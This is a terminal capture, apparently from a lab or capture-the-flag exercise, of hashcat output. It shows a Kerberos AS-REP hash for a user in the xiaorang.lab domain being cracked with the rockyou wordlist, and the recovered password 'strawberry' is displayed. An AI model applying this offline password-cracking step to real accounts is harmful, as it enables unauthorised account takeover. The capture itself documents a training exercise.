 root@Xrntkk-Laptop: /home/x
* Keyspace..: 14344385
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:a2f5e2962c4db2de2d110097bb1ef50d$a60eb578bc52da54562468ba1462571da414c4
a22c7c2b688c791817177f765784b98293edc52e12694b4423f889d704712b550702657f6383597bc071fd91c853f1e16880fc637e68d675aa35c99d
7e260e33dea1651390d26ddf99fb075a0be1bfbab3987431e29318a91b7102145836ca8512ea412c1dab398c6f1f11843c2c1624fe5c18876acc73f5
d36560380994bac604a00356b7fcde8ac03b36d4a9e79d00cd60996c7211d6b339af8eaddd1b69d2a319e565653b958079a2d5d7f528ec641c8f4fc4
c7fdf582a7b6e881ed5f88273a6e31ccf711d0259ad3bc80e5d539191d73c12a5d836880a1:strawberry
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:a2...6880a1
Time.Started.....: Tue Apr  8 12:54:12 2025, (0 secs)
Time.Estimated...: Tue Apr  8 12:54:12 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1579.6 kH/s (1.08ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Started: Tue Apr  8 12:54:11 2025
Stopped: Tue Apr  8 12:54:14 2025
┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]